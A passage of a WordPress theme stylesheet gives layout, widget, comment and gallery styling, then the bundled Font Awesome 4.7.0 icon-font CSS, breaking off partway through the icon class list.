#header-widget-2 aside.widget_nav_menu ul li.current-menu-item a {
	color: #eee;
}
@media screen and (min-width: 768px) {
  .site-branding {
	text-align: left;
  }
  #social1 {margin-top: 43px;}
  .social-navigation {
	text-align: right;
  }
	#header-widget-1 aside.widget_nav_menu,
	#header-widget-2 aside.widget_nav_menu {
		text-align: right;
	}
}
/* Navigation */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 47%;
	font-size: 0.85em;
	text-transform: uppercase;
}

.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.post-navigation .nav-previous a:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 1.2em/1 FontAwesome;
	text-decoration: inherit;
	vertical-align: baseline;
	content: "\f0d9";
	margin-right: 7px;
}

.comment-navigation .nav-previous a,
.posts-navigation .nav-previous a,
.post-navigation .nav-previous a {
	color: #999;
}

.comment-navigation .nav-previous a:hover,
.posts-navigation .nav-previous a:hover,
.post-navigation .nav-previous a:hover {
	text-decoration: none;
	color: #eee;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 47%;
	font-size: 0.85em;
	text-transform: uppercase;
}

.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.post-navigation .nav-next a:after {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 1.2em/1 FontAwesome;
	text-decoration: inherit;
	vertical-align: baseline;
	content: "\f0da";
	margin-left: 7px;
}

.comment-navigation .nav-next a,
.posts-navigation .nav-next a,
.post-navigation .nav-next a {
	color: #999;
}

.comment-navigation .nav-next a:hover,
.posts-navigation .nav-next a:hover,
.post-navigation .nav-next a:hover {
	text-decoration: none;
	color: #eee;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #333;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 2em;
}
h4.widget-title {
	font-size: 1.07em;
	font-weight: bold;
	text-transform: uppercase;
}
.widget ul,
.widget ol {
	margin: 0 0 0 1.2em;
	list-style-position: outside;
}
.widget ul.children,
.widget ol.children {
	margin: 0 0 0 1.2em;
}
/* footer list and custom menu widgets */
.sepline {
	border-top: 1px solid #444;
	margin-bottom: 20px;
}
.sepline2 {
	border-top: 1px solid #444;
	margin-bottom: 10px;
}
#top-widget-areas {
	margin-bottom: 10px;
}
#belowcontent-widget-areas {
	margin-bottom: 10px;
}
#footer-widgets ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#footer-widgets li ul {
    margin: 0 0 0 1em;
    padding: 0;
}
#footer-widgets ul a,
#footer-widgets ul a:hover,
#footer-widgets ul a:visited,
#footer-widgets ul a:active,
#footer-widgets ul a:focus {
	color: #999;
}
/* Custom menu widget not in the footer */
#secondary .widget_nav_menu ul,
#tertiary .widget_nav_menu ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#secondary .widget_nav_menu li,
#tertiary .widget_nav_menu li {
    letter-spacing: 1px;
    margin: 0;
    padding: 5px 0 5px 0;
    text-transform: uppercase;
	border-bottom: 1px solid #444;
}
#secondary .widget_nav_menu li a,
#tertiary .widget_nav_menu li a {
    display: inline;
    padding: 0;
    text-decoration: none;
	color: #999;
}
html > body #secondary .widget_nav_menu li a,
html > body #tertiary .widget_nav_menu li a {
    width: auto;
}
#secondary .widget_nav_menu li ul,
#tertiary .widget_nav_menu li ul {
    font-size: 0.9em;
    list-style-position: outside;
    list-style-type: square;
	margin-left: 18px;
}
#secondary .widget_nav_menu li ul li,
#tertiary .widget_nav_menu li ul li {
    letter-spacing: 0;
    padding: 4px 0 2px 0;
    text-transform: none;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: 0 solid #ccc;
    border-top: 0 dashed #e4e4e4;
}
#secondary .widget_nav_menu li ul li ul,
#tertiary .widget_nav_menu li ul li ul {
	font-size: 1em;
}

#secondary .widget_nav_menu li ul li a,
#tertiary .widget_nav_menu li ul li a {
    display: inline;
    padding: 0;
    text-decoration: none;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
html > body #secondary .widget_nav_menu li ul li a,
html > body #tertiary .widget_nav_menu li ul li a {
    width: auto;
}
#secondary .widget_nav_menu,
#tertiary .widget_nav_menu {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom: 0 solid #fff;
    color: #999;
}
#secondary .widget_nav_menu ul li.current-menu-item a,
#tertiary .widget_nav_menu ul li.current-menu-item a {
    color: #eee;
}
#secondary .widget_nav_menu ul li.current-menu-item * a,
#tertiary .widget_nav_menu ul li.current-menu-item * a {
    color: #999;
}
#secondary .widget_nav_menu li ul li a:hover, #secondary .widget_nav_menu li.current-menu-item ul li a:hover,
#tertiary .widget_nav_menu li ul li a:hover, #tertiary .widget_nav_menu li.current-menu-item ul li a:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #eee;
}
#secondary .widget_nav_menu li a, #secondary .widget_nav_menu li a:visited,
#tertiary .widget_nav_menu li a, #tertiary .widget_nav_menu li a:visited {
    color: #999;
    text-decoration: none;
}
#secondary .widget_nav_menu li a:hover, #secondary .widget_nav_menu li a:focus,
#tertiary .widget_nav_menu li a:hover, #tertiary .widget_nav_menu li a:focus {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #eee;
    text-decoration: none;
}
#secondary .widget_nav_menu li a:active,
#tertiary .widget_nav_menu li a:active {
    color: #eee;
    text-decoration: none;
}
/* Widget titles in the left and right sidebars */
#secondary h4.widget-title,
#tertiary h4.widget-title {
	font-weight: 700;
    text-transform: uppercase;
	border-bottom: 1px solid #444;
	font-size: 1.07em;
	padding-bottom: 4px;
	word-wrap: break-word;
}
#secondary .widget_nav_menu h4.widget-title,
#tertiary .widget_nav_menu h4.widget-title {
	font-weight: 700;
	margin-bottom: 0;
	padding-bottom: 4px;
	word-wrap: break-word;
}
/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}
/* Calendar widget. */
.widget_calendar table {
	display: table;
}
.widget_calendar table caption {
	text-align: center;
	color: #eee;
	margin-bottom: 5px;
	font-weight: bold;
}
.widget_calendar table,
.widget_calendar th,
.widget_calendar td {
	border-width: 0px;
}
.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}
.widget_calendar td#prev {
	text-align: left;
}
.widget_calendar td#next {
	text-align: right;
}
.widget_calendar th {
	background-color: transparent;
	font-weight: bold;
	color: #eee;
}
/* Featured posts widget */
.featured-posts .featured-item div a {
	font-size: 0.9em;
	line-height: 1.2;
}
.featured-posts .featured-item  {
	margin: 12px 0 0px 0;
	line-height: 1.2;
}
.featured-posts .featured-item div.featured-post-widget-image {
	display: inline;
	float: left;
	width: 55px;
	height: 55px;
	background: #444;
}
.featured-posts .featured-item div.featured-post-widget-content {
	margin-left: 65px;
}
.featured-posts .featured-item div.featured-post-widget-content > a:hover {
	text-decoration: none;
}
.featured-posts .featured-item img  {
	margin: 0;
}
.featured-posts .featured-item div.entry-meta {
	font-size: 0.9em;
	line-height: 1.2;
	margin-top: 5px;
}
.featured-posts .featured-item div.entry-meta a {
	color: #888;
	font-size: 0.8em;
}
.featured-posts .featured-item div.entry-meta a:hover {
	text-decoration: none;
}
.featured-posts .featured-item2  {
	margin: 0;
}
.featured-item2:nth-child(n+2) {
	margin-top: 20px;
	padding-top: 15px;
	border-top: 1px solid #444;
}
.featured-posts .featured-item2 .featured-post-widget-content2  {
	line-height: 1.5;
}
.featured-posts .featured-item2 div h4.featured-post-widget-title2 {
	margin-top: 0px;
	margin-bottom: 3px;
	font-size: 1.07em;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 1.5;
	word-wrap: break-word;
}
.featured-posts .featured-item2 .featured-post-widget-excerpt {
	margin: 3px 0 5px 0;
	text-align: justify;
}

.textwidget:after {
  content: "";
  display: table;
  clear: both;
}
.textwidget p {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
#myslideshow {
	margin-top: 0px;
	margin-bottom: 0px;
}
#content {
	padding-top: 30px;
}
.read-more {
  display: inline-block;
  font: normal normal normal 1em/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.read-more:before {
  content: "\f101";
}
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}
.hentry {
	margin: 0 0 1.5em;
}

.blog .hentry {
	padding-bottom: 1.5em;
	margin: 0 0 1.5em;
	border-bottom: 1px dotted #444;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content {
	margin: 1.5em 0 0;
}
.entry-summary {
	margin: 0;
	font-weight: bold;
}
.search-entry-summary {
	margin-top: 1em;
}
.page-links {
	clear: both;
	margin: 1.5em 0 1.5em 0;
}

.entry-meta {
	font-size: 0.85em;
	text-transform: uppercase;
}

.entry-meta span.posted-on,
.entry-meta span.byline,
.entry-meta span.comments-link,
.comment-meta time {
	margin-right: 1em;
}

#comments .reply {
	margin-bottom: 1.5em;
}

.entry-footer {
	margin-top:10px;
}

.entry-footer span.cat-links,
.entry-footer span.tags-links,
.entry-footer span.update {
	font-size: 0.85em;
	text-transform: uppercase;
	font-weight: normal;
}

.entry-footer span.update {
	text-transform: uppercase;
}

.entry-footer span.cat-links {
	margin-right: 1em;
}

.entry-footer span.cat-links a,
.entry-footer span.tags-links a,
.entry-footer span.update a {
	font-weight: normal;
}
.entry-footer span.update a {
	color: #999;
	text-transform: none;
}

.entry-footer span.cat-links-label,
.entry-footer span.tags-links-label {
	font-size: 0.85em;
	text-transform: uppercase;
	font-weight: bold;
	margin-right: 0.8em;
	display: inline-block;
}

.entry-footer ul.post-categories,
.entry-footer ul.post-tags {
margin: 0;
padding: 0;
list-style-type: none;
text-align: center;
font-size: 0.85em;
text-transform: uppercase;
display: inline;
}

.entry-footer ul.post-categories li,
.entry-footer ul.post-tags li { 
display: inline-block; 
margin: 0 1em 0 0;
}

.entry-footer ul.post-categories li a,
.entry-footer ul.post-tags li a {
text-decoration: none;
}

.entry-footer ul.post-categories li a:hover,
.entry-footer ul.post-tags li a:hover {
text-decoration: underline;
}

#reply-title a#cancel-comment-reply-link, 
.attachment span.entry-date,
.entry-content .edit-link a,
.entry-footer .edit-link a,
.entry-meta .edit-link a,
.comment-meta .edit-link a,
.comment-metadata > a time,
.site-content .byline a,
.site-content .comments-link a,
.site-content .posted-on a {
	color: #999;
}

#reply-title a#cancel-comment-reply-link:hover, 
.attachment span.entry-date:hover,
.entry-content .edit-link a:hover,
.entry-footer .edit-link a:hover,
.entry-meta .edit-link a:hover,
.comment-meta .edit-link a:hover,
.comment-metadata > a time:hover,
.comment-metadata > a:hover,
.site-content .byline a:hover,
.site-content .comments-link a:hover,
.site-content .posted-on a:hover,
#comments .reply a:hover {
	color: #eee;
	text-decoration: none;
}

#reply-title a#cancel-comment-reply-link:before, 
.attachment span.entry-date:before,
.entry-content .edit-link a:before,
.entry-footer .edit-link a:before,
.entry-meta .edit-link a:before,
.comment-meta .edit-link a:before,
.site-content .byline a:before,
.site-content .comments-link a:before,
.site-content .posted-on a:before,
#comments .reply a:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 1em/1 FontAwesome;
	text-decoration: inherit;
	vertical-align: baseline;
}

#reply-title a#cancel-comment-reply-link {
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
	color: #eee;
}
#reply-title a#cancel-comment-reply-link:hover {
	text-decoration: none;
}
#reply-title a#cancel-comment-reply-link:before {
	content: "\f00d";
	margin-right: 2px;
	font: normal 24px/1 FontAwesome;
}

.site-content .posted-on a:before,
.attachment .site-content span.entry-date:before {
		content: "\f017";
		margin-right: 2px;
}

.site-content .byline a:before {
		content: "\f007";
		margin-right: 2px;
}

.site-content .comments-link a:before {
		content: "\f075";
		margin-right: 2px;
}

.entry-content .edit-link a:before,
.entry-meta .edit-link a:before,
.entry-footer .edit-link a:before,
.comment-meta .edit-link a:before {
		content: "\f044";
		margin-right: 2px;
}

#comments .reply a:before {
		content: "\f112";
		margin-right: 2px;
}

.entry-meta .edit-link,
.entry-meta .byline,
.entry-meta .posted-on,
.entry-meta .comments-link {
	display: inline-block;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
#comments .comment-metadata {
	margin-bottom: 10px;
	font-size: 0.85em;
	text-transform: uppercase;
}
/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}
/* Featured image */
img.wp-post-image {
	margin-bottom: 5px;
	margin-top: 5px;
}
@media screen and (max-width: 480px) {
  .smallpostthumb {
	display: block;
	float: none;
	margin-right: 0px;
	width: 100%;
  }
}
.format-image img[class*="wp-image"] {
	clear: both;
    display: block;
    margin: 0 auto;	
}
/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
	font-size: 0.9em;
}

.wp-caption .wp-caption-text {
	margin: 0.5em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    clear: both;
    display: block;
    margin: 1.5em auto;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-top: 1em;
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
	font-size: 0.75em;
	margin-top: 0.1em;
}
a#designer {font-size: 12px; margin-bottom: 20px; color: #999;}
/*--------------------------------------------------------------
12.3 Slideshow
--------------------------------------------------------------*/
.theme-default .nivo-caption a {border-bottom: none !important;}
.theme-default .nivoSlider {border: 0px solid #eee !important;}
/*--------------------------------------------------------------
  Top button
---------------------------------------------------------------*/
.topbutton {
height:36px;
width:36px;
position:fixed;
right:5px;
bottom:5px;
z-index:1;
background-repeat:no-repeat;
display:none;
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #fff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
